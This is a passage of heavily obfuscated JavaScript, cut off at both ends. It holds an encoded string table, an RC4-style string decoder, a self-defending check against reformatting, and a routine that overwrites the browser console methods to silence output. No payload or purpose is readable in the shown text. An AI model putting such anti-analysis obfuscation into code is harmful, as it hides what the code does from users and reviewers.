_0x15d9a8(_0x3e761d,_0x534f3e,_0x1ff31b,_0x5f11fe,_0x11fc53){return _0x2aed(_0x11fc53- -413,_0x3e761d)}function _0x23d4e8(_0x36b68d,_0x4ffbec,_0x4af21e,_0x6c6ab5,_0x19ce89){return _0x2aed(_0x4af21e- -203,_0x4ffbec)}function _0xb55bd1(_0x5683e2,_0x4bdc46,_0x6713d7,_0x30f8c2,_0x25cafe){return _0x2aed(_0x30f8c2-718,_0x4bdc46)}function _0x578aee(_0x43d110,_0x20bf84,_0xb942de,_0x3e0d87,_0x465636){return _0x2aed(_0x20bf84- -322,_0x43d110)}function _0x2b81ba(_0x1af3c8,_0x573ebf,_0x263959,_0x7d3e96,_0xfa8819){return _0x2aed(_0x263959- -535,_0x573ebf)}for(var _0x490152=_0x41991e();;)try{var _0x25aa25=parseInt(_0x2b81ba(441,"FVf)",471,675,639))/1+parseInt(_0x578aee("]Ue2",663,888,897,518))/2*(-parseInt(_0x2b81ba(324,"6MTO",302,-73,679))/3)+-parseInt(_0x578aee("*hEP",492,605,141,833))/4+-parseInt(_0x23d4e8(586,"!RN@",366,163,425))/5+-parseInt(_0xb55bd1(966,"JSW#",1223,1131,1129))/6+-parseInt(_0x578aee("v(35",631,383,575,512))/7+parseInt(_0x23d4e8(337,"v(35",693,548,308))/8;if(_0x25aa25===_0x2474fa)break;_0x490152.push(_0x490152.shift())}catch{_0x490152.push(_0x490152.shift())}})(_0x299b,989199);function _0x230e44(_0x9aea65,_0xfad9c,_0x5a2d25,_0x26e1f2,_0x5a1aa5){return _0x2aed(_0x5a1aa5- -52,_0x9aea65)}var _0x2cc301=function(){function _0x22050f(_0xef87d5,_0xa3df21,_0x38dcd7,_0x4c464e,_0x10ee7f){return _0x2aed(_0x4c464e-438,_0xa3df21)}function _0x19b7da(_0x1bffea,_0x1e2d08,_0x3dab4c,_0x5e8635,_0x49d962){return _0x2aed(_0x49d962-316,_0x1bffea)}var _0x3930d7={};_0x3930d7[_0x28a7de(2094,1600,"NqHP",1694,1702)]=function(_0x32837e,_0xcce0dc){return _0x32837e===_0xcce0dc};function _0x1cd0c1(_0x5875d3,_0x23c8dd,_0x25282d,_0x4fb5dd,_0x366906){return _0x2aed(_0x25282d-957,_0x366906)}_0x3930d7[_0x19b7da("FVf)",1175,1273,686,1006)]=_0x444988(284,439,280,"ud&P",505),_0x3930d7[_0x22050f(1100,"k(HQ",893,901,1299)]=function(_0xf14f91,_0x51953c){return _0xf14f91!==_0x51953c},_0x3930d7[_0x1cd0c1(1828,2117,1746,1462,"kDER")]=_0x19b7da("kNzu",1679,1178,1613,1364);function _0x444988(_0x9bbc02,_0x1c6fa8,_0x2911e3,_0xd66eb7,_0x3c6894){return _0x2aed(_0x2911e3- -818,_0xd66eb7)}_0x3930d7[_0x19b7da("RRzo",1272,679,983,997)]=_0x1cd0c1(1600,1508,1395,1241,"Yr9c"),_0x3930d7[_0x444988(-107,-18,-406,"Yr9c",-647)]=_0x444988(77,-539,-237,"FVf)",-28);var _0x1f06f1=_0x3930d7;function _0x28a7de(_0x4bbc02,_0x2c31cc,_0x37eb18,_0x17a00c,_0x2a2d42){return _0x2aed(_0x2a2d42-550,_0x37eb18)}var _0x1aa5d4=!0;return function(_0x115adc,_0x3f5c26){function _0x45d233(_0xf157d,_0x439694,_0xbc4f0,_0x30e0ba,_0x5cb986){return _0x22050f(_0xf157d-168,_0x5cb986,_0xbc4f0-227,_0xbc4f0-486,_0x5cb986-430)}function _0x418798(_0x239a7e,_0x44df50,_0x1aee96,_0x460d9d,_0x432798){return _0x444988(_0x239a7e-398,_0x44df50-157,_0x432798-1449,_0x239a7e,_0x432798-230)}function _0x582ce5(_0x4dfdbc,_0x34079f,_0x21e0d1,_0x369559,_0x167e9f){return _0x1cd0c1(_0x4dfdbc-74,_0x34079f-376,_0x369559- -624,_0x369559-12,_0x167e9f)}function _0x6ad47(_0x5a644d,_0x5f3dff,_0x2d9a27,_0x37b060,_0x4d232c){return _0x19b7da(_0x37b060,_0x5f3dff-193,_0x2d9a27-132,_0x37b060-13,_0x5a644d-609)}function _0x5cd725(_0x39a430,_0x4db608,_0x2cfc24,_0x1d3cc3,_0x205be4){return _0x28a7de(_0x39a430-460,_0x4db608-258,_0x1d3cc3,_0x1d3cc3-179,_0x205be4- -260)}var _0x374ed0={jhirb:function(_0x56af69,_0x5301d7){function _0x573de6(_0x15d20,_0xf883ec,_0x53604c,_0x2fe6b5,_0x2b9b8f){return _0x2aed(_0xf883ec- -662,_0x15d20)}return _0x1f06f1[_0x573de6("I)%W",156,126,79,-233)](_0x56af69,_0x5301d7)},zmqnv:_0x1f06f1[_0x45d233(1965,1548,1935,1633,"om#s")],QWgdR:function(_0x4632cf,_0x1e3178){function _0x33d297(_0x310a56,_0x356c54,_0x27f611,_0x127ca6,_0x359340){return _0x45d233(_0x310a56-115,_0x356c54-194,_0x359340- -1467,_0x127ca6-157,_0x356c54)}return _0x1f06f1[_0x33d297(225,"[iiy",119,-21,203)](_0x4632cf,_0x1e3178)},mSmTj:_0x1f06f1[_0x45d233(1733,1318,1694,1996,"[iiy")],ULYsC:_0x1f06f1[_0x45d233(2067,1687,1680,1541,"om#s")]};if(_0x1f06f1[_0x6ad47(1521,1267,1155,"HcO#",1579)](_0x1f06f1[_0x418798("tfGK",1168,873,1233,1113)],_0x1f06f1[_0x418798("pRr(",761,838,888,1054)])){var _0x5deaa9=_0x1aa5d4?function(){function _0x488057(_0x4af3de,_0x4f0399,_0x32a167,_0x2b0c1f,_0x300776){return _0x6ad47(_0x32a167- -362,_0x4f0399-188,_0x32a167-369,_0x4af3de,_0x300776-319)}function _0x3c1041(_0x22dc1c,_0x112372,_0x3d1d83,_0x19d4fd,_0xa0a08a){return _0x5cd725(_0x22dc1c-239,_0x112372-454,_0x3d1d83-33,_0xa0a08a,_0x22dc1c-260)}function _0x315584(_0x4ab595,_0xf2d631,_0x492f50,_0x4df2c1,_0x584e8f){return _0x45d233(_0x4ab595-271,_0xf2d631-216,_0xf2d631- -99,_0x4df2c1-284,_0x584e8f)}function _0x4ec448(_0x5a32c0,_0x59fbe2,_0x2b84a2,_0x3a7029,_0x2d348f){return _0x5cd725(_0x5a32c0-365,_0x59fbe2-30,_0x2b84a2-34,_0x5a32c0,_0x59fbe2-676)}function _0xcc9ddb(_0x5c622b,_0x14e9c1,_0xc99ed6,_0x391b51,_0x16e4c2){return _0x6ad47(_0xc99ed6- -1331,_0x14e9c1-333,_0xc99ed6-371,_0x5c622b,_0x16e4c2-264)}if(_0x374ed0[_0x315584(1478,1441,1194,1807,"D%Uq")](_0x374ed0[_0x315584(1625,1566,1597,1696,"v(35")],_0x374ed0[_0x488057("kDER",1097,1147,983,1332)])){if(_0x3f5c26){if(_0x374ed0[_0x4ec448("6MTO",1525,1730,1149,1892)](_0x374ed0[_0xcc9ddb("lEar",159,566,269,923)],_0x374ed0[_0x3c1041(1600,1871,1203,1807,"6MTO")])){var _0x39d57c=_0x3f5c26[_0x315584(2332,1929,1848,1570,"K2T8")](_0x115adc,arguments);return _0x3f5c26=null,_0x39d57c}else if(_0x3e999f){var _0x3fdb9e=_0x1961a7[_0x3c1041(1261,1618,1352,1419,"DBuh")](_0x3e3d3e,arguments);return _0x4c4c01=null,_0x3fdb9e}}}else return!0}:function(){};return _0x1aa5d4=!1,_0x5deaa9}else{var _0x3b69ed=_0x2eb863?function(){function _0xfcc6f6(_0x350f1c,_0x5527d5,_0x30af5d,_0x2b126f,_0x468c40){return _0x582ce5(_0x350f1c-285,_0x5527d5-419,_0x30af5d-347,_0x2b126f- -459,_0x468c40)}if(_0x44e9f4){var _0x3325c7=_0x4d5363[_0xfcc6f6(443,262,804,652,"*hEP")](_0x2656bb,arguments);return _0x18e1f2=null,_0x3325c7}}:function(){};return _0xa2f724=!1,_0x3b69ed}}}();function _0x59b401(_0x465856,_0x2e6d25,_0x19f062,_0x57d2ce,_0x4f3824){return _0x2aed(_0x2e6d25- -350,_0x19f062)}var _0x3b6038=_0x2cc301(this,function(){function _0xb9f77a(_0x1516ef,_0x2d38da,_0x5e173d,_0x2a7d1b,_0x5f0913){return _0x2aed(_0x5e173d-475,_0x2a7d1b)}function _0x2727ff(_0x33064c,_0x7d46e7,_0xcfb145,_0xe5758b,_0x3f702a){return _0x2aed(_0xe5758b- -767,_0x3f702a)}function _0x3ade98(_0x99f5e2,_0x974572,_0x35e609,_0x36a34d,_0x5cca93){return _0x2aed(_0x5cca93-534,_0x35e609)}function _0x5bdb6f(_0x127fa0,_0x51ef15,_0x4a9b1c,_0x453667,_0x7305c8){return _0x2aed(_0x127fa0- -968,_0x7305c8)}var _0x4f0f2f={};_0x4f0f2f[_0xb9f77a(1049,1635,1432,"*dZf",1472)]=_0xb9f77a(1283,1108,1282,"HGn@",1509)+_0x294a9f("v(35",423,291,159,63)+"+$";function _0x294a9f(_0x1ebfb4,_0x344852,_0x4f8633,_0x176e54,_0x1d89bc){return _0x2aed(_0x176e54- -201,_0x1ebfb4)}var _0x1b499a=_0x4f0f2f;return _0x3b6038[_0xb9f77a(1790,1770,1396,"om#s",1176)+_0x5bdb6f(-134,-343,-125,-119,"PCIz")]()[_0x3ade98(1247,1264,"a22#",1334,1051)+"h"](_0x1b499a[_0x5bdb6f(-526,-674,-444,-203,"6R%8")])[_0xb9f77a(1242,1659,1635,"J573",1262)+_0x294a9f("lEar",3,206,184,104)]()[_0x3ade98(1004,1183,"HGn@",1029,1152)+_0x5bdb6f(-392,-728,-148,-87,"om#s")+"r"](_0x3b6038)[_0x2727ff(291,164,44,362,"v(35")+"h"](_0x1b499a[_0x3ade98(1064,760,"7Kl4",1089,903)])});function _0x2aed(_0x594b18,_0x3334fd){var _0x4f8847=_0x299b();return _0x2aed=function(_0x1449ca,_0xa6a49a){_0x1449ca=_0x1449ca-(1861*1+9123*-1+1*7606);var _0x47cff3=_0x4f8847[_0x1449ca];if(_0x2aed.SKYvaA===void 0){var _0x35effa=function(_0x1b8bfb){for(var _0x28587d="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x334554="",_0x465d6f="",_0x2f38c7=_0x334554+_0x35effa,_0x18944e=0,_0x26aaa4,_0x31aae5,_0x45d78c=0;_0x31aae5=_0x1b8bfb.charAt(_0x45d78c++);~_0x31aae5&&(_0x26aaa4=_0x18944e%4?_0x26aaa4*64+_0x31aae5:_0x31aae5,_0x18944e++%4)?_0x334554+=_0x2f38c7.charCodeAt(_0x45d78c+10)-10!==0?String.fromCharCode(255&_0x26aaa4>>(-2*_0x18944e&6)):_0x18944e:0)_0x31aae5=_0x28587d.indexOf(_0x31aae5);for(var _0x307696=0,_0x3bdfd3=_0x334554.length;_0x307696<_0x3bdfd3;_0x307696++)_0x465d6f+="%"+("00"+_0x334554.charCodeAt(_0x307696).toString(16)).slice(-2);return decodeURIComponent(_0x465d6f)},_0x45b5ae=function(_0x1abb8c,_0x2c5162){var _0xc1199d=[],_0x1311de=0,_0x1e7dd9,_0x346912="";_0x1abb8c=_0x35effa(_0x1abb8c);var _0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0xc1199d[_0x4a7f80]=_0x4a7f80;for(_0x4a7f80=0;_0x4a7f80<256;_0x4a7f80++)_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80]+_0x2c5162.charCodeAt(_0x4a7f80%_0x2c5162.length))%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9;_0x4a7f80=0,_0x1311de=0;for(var _0x1234af=0;_0x1234af<_0x1abb8c.length;_0x1234af++)_0x4a7f80=(_0x4a7f80+1)%256,_0x1311de=(_0x1311de+_0xc1199d[_0x4a7f80])%256,_0x1e7dd9=_0xc1199d[_0x4a7f80],_0xc1199d[_0x4a7f80]=_0xc1199d[_0x1311de],_0xc1199d[_0x1311de]=_0x1e7dd9,_0x346912+=String.fromCharCode(_0x1abb8c.charCodeAt(_0x1234af)^_0xc1199d[(_0xc1199d[_0x4a7f80]+_0xc1199d[_0x1311de])%256]);return _0x346912};_0x2aed.PtIomL=_0x45b5ae,_0x594b18=arguments,_0x2aed.SKYvaA=!0}var _0x39eca7=_0x4f8847[-8246+14*589],_0x183183=_0x1449ca+_0x39eca7,_0x5b2ccb=_0x594b18[_0x183183];if(_0x5b2ccb)_0x47cff3=_0x5b2ccb;else{if(_0x2aed.TIUzMI===void 0){var _0x3d74e1=function(_0x1aac22){this.wkpoMT=_0x1aac22,this.JhKtpt=[1,0,0],this.TcAMNA=function(){return"newState"},this.bpYVKn="\\w+ *\\(\\) *{\\w+ *",this.NuYaqB=`['|"].+['|"];? *}`};_0x3d74e1.prototype.zHoArc=function(){var _0x38afd3=new RegExp(this.bpYVKn+this.NuYaqB),_0x3b9ef4=_0x38afd3.test(this.TcAMNA.toString())?--this.JhKtpt[5963+1*-5962]:--this.JhKtpt[683+683*-1];return this.XdgjPe(_0x3b9ef4)},_0x3d74e1.prototype.XdgjPe=function(_0x3b878f){return~_0x3b878f?this.TKxgEy(this.wkpoMT):_0x3b878f},_0x3d74e1.prototype.TKxgEy=function(_0x33c579){for(var _0x69a638=1259*1+-3439+2180,_0x1de104=this.JhKtpt.length;_0x69a638<_0x1de104;_0x69a638++)this.JhKtpt.push(Math.round(Math.random())),_0x1de104=this.JhKtpt.length;return _0x33c579(this.JhKtpt[0])},new _0x3d74e1(_0x2aed).zHoArc(),_0x2aed.TIUzMI=!0}_0x47cff3=_0x2aed.PtIomL(_0x47cff3,_0xa6a49a),_0x594b18[_0x183183]=_0x47cff3}return _0x47cff3},_0x2aed(_0x594b18,_0x3334fd)}function _0x4cff06(_0x200a00,_0x4d711b,_0x1bcbf5,_0x17c6b8,_0x3e0e81){return _0x2aed(_0x3e0e81- -769,_0x17c6b8)}_0x3b6038();function _0x7b0bec(_0x2e9a08,_0x4f7ab3,_0x35a5a8,_0x55aed7,_0x5e0cfd){return _0x2aed(_0x35a5a8- -678,_0x5e0cfd)}var _0x5497a9=function(){var _0x39cd7e={};_0x39cd7e[_0x25d163(1160,1321,"p!bk",1042,777)]=function(_0x25bb5f,_0xa14c73){return _0x25bb5f===_0xa14c73};function _0x25d163(_0x47b6c2,_0x2817c6,_0x11b4df,_0x32a38c,_0xdc3499){return _0x2aed(_0x32a38c-349,_0x11b4df)}_0x39cd7e[_0x43de45(151,-195,"@UAI",-432,-71)]=_0x2db0bd(574,107,"tfGK",72,299),_0x39cd7e[_0x43de45(-749,-461,"Yr9c",-716,-749)]=function(_0x4339c5,_0x5bcc9a){return _0x4339c5===_0x5bcc9a};function _0x2db0bd(_0x55f50e,_0x2b5851,_0x31fdb7,_0x14f9e6,_0xdadb9f){return _0x2aed(_0xdadb9f- -554,_0x31fdb7)}function _0x2e2cfd(_0x2d9d58,_0x4d2ca2,_0x5085c6,_0x309f09,_0x43b24d){return _0x2aed(_0x43b24d- -740,_0x4d2ca2)}_0x39cd7e[_0x25d163(1137,1463,"x%YU",1221,1309)]=_0x43de45(167,-111,"Yr9c",-284,-16);function _0x55b59b(_0x2f3a69,_0x4b6b3a,_0xb829fb,_0xd635d6,_0x18831e){return _0x2aed(_0xb829fb- -140,_0x18831e)}_0x39cd7e[_0x25d163(787,1089,"DBuh",968,695)]=function(_0x136aed,_0x2f2891){return _0x136aed!==_0x2f2891};function _0x43de45(_0x8e3260,_0x219aae,_0x26c824,_0x3620dc,_0x57f186){return _0x2aed(_0x219aae- -912,_0x26c824)}_0x39cd7e[_0x55b59b(1214,574,847,1051,"RRzo")]=_0x55b59b(312,311,518,655,"D%Uq");var _0x25340c=_0x39cd7e,_0x2123a9=!0;return function(_0x4a08f7,_0x3c5a4c){function _0x166828(_0xbc5c0d,_0x138c96,_0x59c89a,_0xf75501,_0x545a53){return _0x2e2cfd(_0xbc5c0d-191,_0xf75501,_0x59c89a-156,_0xf75501-357,_0x138c96-1463)}function _0x2d7763(_0x5bf845,_0x58eed0,_0x4aa93e,_0x135728,_0x8ed9b2){return _0x55b59b(_0x5bf845-62,_0x58eed0-46,_0x8ed9b2- -652,_0x135728-379,_0x135728)}function _0x5a7a35(_0x43bd5d,_0x26340a,_0x2a8443,_0x482a11,_0x4d0af4){return _0x2e2cfd(_0x43bd5d-425,_0x482a11,_0x2a8443-485,_0x482a11-269,_0x26340a- -17)}function _0x341c74(_0x2932fe,_0x1cf6e9,_0x26307f,_0x59dbb1,_0x105e8c){return _0x55b59b(_0x2932fe-96,_0x1cf6e9-400,_0x1cf6e9-201,_0x59dbb1-425,_0x59dbb1)}if(_0x25340c[_0x166828(1718,1342,1690,"DBuh",1621)](_0x25340c[_0x341c74(453,833,732,"pdc2",767)],_0x25340c[_0x5a7a35(-50,-234,-129,"6MTO",-148)])){var _0xa1bf1=_0x384778[_0x2d7763(-2,-142,-429,"]!$w",-387)](_0x433caa,arguments);return _0x5a7a45=null,_0xa1bf1}else{var _0x41a9b0=_0x2123a9?function(){function _0x365281(_0x3cee33,_0x4ab2fa,_0x491530,_0x9c8346,_0x75c3a0){return _0x2d7763(_0x3cee33-379,_0x4ab2fa-415,_0x491530-371,_0x75c3a0,_0x3cee33-714)}function _0x201560(_0x3f4023,_0x2b9137,_0x246d46,_0x5f2422,_0x34515b){return _0x2d7763(_0x3f4023-126,_0x2b9137-32,_0x246d46-472,_0x246d46,_0x2b9137-902)}function _0x613a26(_0x182663,_0x43c567,_0x7b83c5,_0x25defc,_0x1d8a6a){return _0x2d7763(_0x182663-278,_0x43c567-439,_0x7b83c5-324,_0x43c567,_0x7b83c5-305)}function _0x15bae1(_0x4bb1e8,_0x25d517,_0x232253,_0x3d2349,_0x5e0b1d){return _0x166828(_0x4bb1e8-476,_0x25d517- -316,_0x232253-289,_0x5e0b1d,_0x5e0b1d-271)}function _0x273bc6(_0x48f0d9,_0x3b85c7,_0x59dc42,_0x2ccd6a,_0xfc42ff){return _0x341c74(_0x48f0d9-124,_0x48f0d9- -151,_0x59dc42-210,_0x2ccd6a,_0xfc42ff-52)}if(_0x25340c[_0x365281(278,502,-72,276,"PCIz")](_0x25340c[_0x365281(895,1159,680,1162,"ud&P")],_0x25340c[_0x15bae1(1264,1561,1846,1427,"D%Uq")])){if(_0x3c5a4c)if(_0x25340c[_0x15bae1(619,996,1313,1364,"6Uhp")](_0x25340c[_0x613a26(66,"FVf)",-68,-369,-335)],_0x25340c[_0x15bae1(1523,1462,1609,1088,"kDER")])){var _0x50c5cc=_0x3c5a4c[_0x273bc6(417,705,171,"D%q3",503)](_0x4a08f7,arguments);return _0x3c5a4c=null,_0x50c5cc}else _0x4476da[_0x4cce70][_0x201560(932,1077,"Yr9c",1155,1339)+"e"]()}else _0x532568=_0x330a7f}:function(){};return _0x2123a9=!1,_0x41a9b0}}}(),_0x5bfe8b=_0x5497a9(this,function(){function _0x278cb8(_0x1ebc97,_0x304bfa,_0x437ce4,_0x49f2b4,_0x1ac016){return _0x2aed(_0x1ac016- -691,_0x437ce4)}var _0x5a8d47={wIEja:function(_0x27ac3e,_0x354488){return _0x27ac3e(_0x354488)},kdEfZ:function(_0x1d6a57,_0x58e425){return _0x1d6a57+_0x58e425},fjvzq:_0xecc179(1112,1492,1201,1028,"D%q3")+_0xecc179(1514,1350,1300,1517,"lEar")+_0xecc179(1562,1684,1271,1609,"q1Iq")+_0xb55b42(1161,1447,1506,759,"a22#"),tAafq:_0x278cb8(-102,366,"HcO#",235,-27)+_0x220704(544,"v(35",317,6,341)+_0x220704(116,"7Kl4",288,565,265)+_0x54ad26(1234,"*hEP",1716,1405,1168)+_0x278cb8(-41,-78,"a22#",147,29)+_0x54ad26(935,"I)%W",1523,1202,1549)+" )",jWMEe:function(_0x4e3b18,_0x40524a){return _0x4e3b18===_0x40524a},WsQLL:_0x220704(-219,"zRYd",177,2,-7),Lwvfh:_0xecc179(1847,1458,2149,2059,"Vxea"),jnAiN:function(_0x36e7f0,_0x5b1563){return _0x36e7f0(_0x5b1563)},XJVEi:function(_0x296bf4,_0x20d0d3){return _0x296bf4+_0x20d0d3},pCSCl:_0x220704(668,"I)%W",557,720,401),gAoFh:function(_0x3433a7){return _0x3433a7()},JyKRY:_0xecc179(1171,1550,1522,1361,"6Uhp"),uIfWe:_0x278cb8(23,274,"HcO#",-157,-70),hPopS:_0x54ad26(608,"tfGK",690,641,939),ZddvQ:_0xecc179(1275,1500,891,978,"pRr("),VTqIe:_0xb55b42(923,866,550,854,"a22#")+_0xb55b42(1682,1742,1609,1298,"6MTO"),ZGahZ:_0x278cb8(377,46,"Vxea",510,135),pCpAR:_0x54ad26(1064,"6MTO",1315,1005,1221),DQUTA:function(_0x4e3ea1,_0x125017){return _0x4e3ea1<_0x125017},MPLkO:function(_0x171dde,_0x4e7799){return _0x171dde!==_0x4e7799},sbihG:_0x220704(411,"uTB2",-275,26,51),lmXeX:_0xecc179(1526,1766,1796,1468,"JSW#"),OQdVn:_0x54ad26(1170,"6Uhp",872,1096,1406)+_0xecc179(1280,1259,1103,1281,"GFbr")+"3"},_0x2dc811=function(){function _0x332e22(_0x3c3c3d,_0x9baec6,_0x2a3c3e,_0x17f202,_0x13a9fd){return _0x54ad26(_0x3c3c3d-466,_0x2a3c3e,_0x2a3c3e-246,_0x9baec6- -159,_0x13a9fd-65)}var _0x57082f={wzXlW:function(_0x3bc399,_0x3a332c){function _0x125c1d(_0x269018,_0x16c7dc,_0x560b55,_0x4be5cc,_0x5be907){return _0x2aed(_0x269018-967,_0x4be5cc)}return _0x5a8d47[_0x125c1d(1836,1454,1968,"kDER",1882)](_0x3bc399,_0x3a332c)},cnzcD:function(_0x4c4e48,_0x21a828){function _0x187d08(_0x50da67,_0x5aa480,_0x497b35,_0x3d737b,_0x4b2779){return _0x2aed(_0x497b35- -460,_0x50da67)}return _0x5a8d47[_0x187d08("K2T8",95,375,504,716)](_0x4c4e48,_0x21a828)},xbZgF:_0x5a8d47[_0x4122cf(-477,-813,-924,"@UAI",-544)],reuTB:_0x5a8d47[_0x3aa2bb(880,1012,"]!$w",822,1042)]};function _0x1658cd(_0x27ac1a,_0x3c14a1,_0x542013,_0x4c54af,_0x573e62){return _0x220704(_0x27ac1a-464,_0x542013,_0x542013-485,_0x4c54af-334,_0x4c54af-842)}function _0x3aa2bb(_0x410d95,_0x1fc484,_0x10010f,_0x32af18,_0x40d90c){return _0xecc179(_0x1fc484- -795,_0x1fc484-291,_0x10010f-95,_0x32af18-372,_0x10010f)}function _0x4122cf(_0xd457b1,_0x15b43f,_0x22284e,_0x2f1768,_0x4229a7){return _0xecc179(_0x4229a7- -1667,_0x15b43f-123,_0x22284e-350,_0x2f1768-104,_0x2f1768)}function _0x4d9161(_0x4c5f90,_0x2c891d,_0x4d2587,_0x27f504,_0x415193){return _0xecc179(_0x4c5f90- -657,_0x2c891d-225,_0x4d2587-421,_0x27f504-346,_0x27f504)}if(_0x5a8d47[_0x1658cd(1431,1045,"[iiy",1263,869)](_0x5a8d47[_0x4122cf(20,195,-450,"zRYd",-92)],_0x5a8d47[_0x4d9161(924,1300,1143,"JSW#",807)])){var _0x52fddf;try{_0x5a8d47[_0x3aa2bb(1251,870,"HcO#",1263,676)](_0x5a8d47[_0x1658cd(693,861,"v(35",1002,671)],_0x5a8d47[_0x4122cf(-901,-754,-287,"JSW#",-567)])?_0x52fddf=_0x5a8d47[_0x1658cd(786,895,"x%YU",716,1052)](Function,_0x5a8d47[_0x4122cf(-733,-383,-488,"]!$w",-481)](_0x5a8d47[_0x4d9161(691,876,313,"J573",668)](_0x5a8d47[_0x4122cf(-845,-586,-437,"PCIz",-546)],_0x5a8d47[_0x3aa2bb(1376,1070,"6MTO",661,1119)]),");"))():_0x271c6e=_0x57082f[_0x1658cd(742,960,"pRr(",755,1084)](_0x5744be,_0x57082f[_0x4d9161(752,1125,544,"*hEP",1101)](_0x57082f[_0x3aa2bb(994,988,"cYwz",875,1148)](_0x57082f[_0x4122cf(350,1,145,"DBuh",88)],_0x57082f[_0x4d9161(501,103,638,"PCIz",304)]),");"))()}catch{if(_0x5a8d47[_0x332e22(749,955,"om#s",1233,856)](_0x5a8d47[_0x4d9161(707,334,857,"]!$w",771)],_0x5a8d47[_0x3aa2bb(1020,822,"RRzo",611,454)]))_0x52fddf=window;else return!0}return _0x52fddf}else _0x58e7f0=""};function _0xb55b42(_0x17c670,_0x2ed538,_0x389744,_0x3f4f3e,_0x1c6da2){return _0x2aed(_0x17c670-568,_0x1c6da2)}var _0x3fd116=_0x5a8d47[_0xb55b42(1334,1687,1143,1496,"*hEP")](_0x2dc811);function _0x54ad26(_0x2b60fb,_0x20c5f0,_0x26e819,_0x23d87b,_0x4f5f75){return _0x2aed(_0x23d87b-255,_0x20c5f0)}function _0x220704(_0x4cbdd8,_0x5f7d01,_0x426242,_0x39b490,_0x1a2ef3){return _0x2aed(_0x1a2ef3- -478,_0x5f7d01)}var _0x5ec164=_0x3fd116[_0xecc179(1156,1389,767,921,"tfGK")+"le"]=_0x3fd116[_0xecc179(1325,1194,1646,1356,"DBuh")+"le"]||{},_0x84067=[_0x5a8d47[_0xb55b42(1352,1524,1594,1633,"D%q3")],_0x5a8d47[_0xecc179(1570,1257,1489,1747,"NqHP")],_0x5a8d47[_0x220704(609,"RRzo",589,17,256)],_0x5a8d47[_0x54ad26(1371,"zRYd",1269,1191,856)],_0x5a8d47[_0x54ad26(1378,"pRr(",1397,1269,1364)],_0x5a8d47[_0xecc179(1563,1643,1347,1965,"HkOY")],_0x5a8d47[_0xb55b42(1586,1421,1754,1992,"kNzu")]];function _0xecc179(_0x12c88a,_0x4d82d0,_0x3b0a38,_0x422318,_0x33bfa1){return _0x2aed(_0x12c88a-750,_0x33bfa1)}for(var _0x329f98=0;_0x5a8d47[_0x278cb8(483,81,"p!bk",-39,346)](_0x329f98,_0x84067[_0x278cb8(-62,272,"D%Uq",3,221)+"h"]);_0x329f98++)if(_0x5a8d47[_0xecc179(1391,1619,1135,1379,"D%q3")](_0x5a8d47[_0xb55b42(1512,1532,1165,1352,"p!bk")],_0x5a8d47[_0x278cb8(26,493,"(MAE",236,257)]))for(var _0x4b57c4=_0x5a8d47[_0xecc179(1415,1034,1770,1123,"lEar")][_0xecc179(1678,2034,1917,1281,"K2T8")]("|"),_0x12488e=5924*1+-4*-1153+-12*878;;){switch(_0x4b57c4[_0x12488e++]){case"0":var _0x91effa=_0x5497a9[_0x54ad26(1275,"om#s",1189,1345,989)+_0x278cb8(-104,277,"kDER",273,25)+"r"][_0xb55b42(1485,1789,1187,1114,"J573")+_0xecc179(1891,1779,1999,1915,"*dZf")][_0x220704(564,"@UAI",751,825,438)](_0x5497a9);continue;case"1":var _0x46d7ad=_0x5ec164[_0x1d9d6e]||_0x91effa;continue;case"2":_0x91effa[_0xecc179(1601,1921,1299,1833,"FVf)")+_0xecc179(1663,1694,1599,1631,"q1Iq")]=_0x46d7ad[_0xb55b42(933,1127,891,1067,"Vxea")+_0x54ad26(917,"D%q3",1426,1285,953)][_0xecc179(1438,1195,1430,1048,"D%q3")](_0x46d7ad);continue;case"3":_0x5ec164[_0x1d9d6e]=_0x91effa;continue;case"4":_0x91effa[_0xecc179(1590,1694,1394,1711,")i%@")+_0xecc179(1684,1962,2067,1561,"6MTO")]=_0x5497a9[_0x278cb8(156,584,"pRr(",586,331)](_0x5497a9);continue;case"5":var _0x1d9d6e=_0x84067[_0x329f98];continue}break}else return!!_0x56ad72[_0xecc179(1693,1494,1875,1715,"pRr(")+_0x54ad26(1378,"7Kl4",765,1138,1300)][_0xecc179(1322,1388,971,1402,"cYwz")+_0x278cb8(251,6,"!RN@",-56,125)](_0x284236)});function _0x299b(){var _0x380aaf=["vmkzoSo8W5S","WQRcTGBdVM0","W5O4WQ0MWPa","WOm7WR5yW7q","WPigW5JdT3JdGmk6W77cNCoqnGXM","r8oAW5/dVG","CdlcUG","W6tcRhRdOc4","WR0iWOfHW44","W6hdPrtdQI0","W6lcG8ksk8ou","eg17W5VcOG","W7lcSSoWiSkfW74+l8ocW4dcRmkYW7i","WQVcOrNcQsK","WOxdVSod","WPBdJHJcSmoY","xSoEW4NdS8oj","WRSJe8kdW4a","WQddRSkKACoy","WPHXgJ/dIq","ySoRxHrE","feRcUczp","axWRWQG","WRe6EmkAW4C","W7lcTSos","eMDqW5JcIG","WRZcOmkBsN8","WQFdTYJcVwmXWPu7WP8d","WQVcSSowsgq","rmo/zgeA","W4ldGY/cRKO","WPJcVwiiWRO","tSkuw0K","cMzHW7/cPa","WRniW554W4a","Eh/cTmkpmG","BmovFKCh","WRhdNCkGy8oy","W5hcTLNdGeu","W6faWPldM8kZ","j00uW4JcMa","WQHjW7rHW50","WPO0tXpdIa","WQJcIaldOxW","W7lcQ8oQWOJcJq","W7ldRCkehcG","W6lcTCkfFNW","WRK/wSkf","W7RcQMO","W6hcG8k7fNO","WONdO8oqWOi","W4TQieal","WQhdKmkH","WO91hb/dIW","W61GdbKp","WPfGeW","tmoKWP0AW5a","pdnNW5H/","W7/cSM0VWO0","taFcI3JcRa","WQ/dMdVdKmkE","W7lcTSoqWO0","x8oxFuSX","wCopW4FdTSoy","WR7dMSo9uMS","W7ldLmk9th4","pfTyW7tcGa","WRZdSSktt3S","sSocC2uf","WQSjWPXPW4a","t8kDoSkqW4W","ySkXjmoeW6e","W6FdUdddRae","WPNdO8kFBG","WQddNCoNWQfI","W7ddHdNcGG8","WR/dKIujuq","W7lcKCoSWO/cJa","ggrWW6hcTG","ffhcIafh","rqWCd8oX","WRnuW4PUW4S","WQZdSSkXCSoC","AI8GW7vb","AcVcVCkekq","W69eW5vXWPK","W